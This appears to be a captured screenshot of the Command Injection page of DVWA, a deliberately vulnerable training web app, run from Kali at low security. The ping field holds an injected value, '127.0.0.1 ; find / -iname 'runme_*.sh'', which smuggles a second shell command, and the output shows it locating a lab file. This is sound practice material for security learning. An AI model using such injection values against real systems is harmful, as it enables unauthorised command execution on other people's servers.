 193.167.189.112:2898/vulnerabilities/exec/#
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 ; find / -iname 'runme_*.sh' Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.067 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3060ms
rtt min/avg/max/mdev = 0.030/0.039/0.067/0.017 ms
/bin/runme_92275703.sh
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9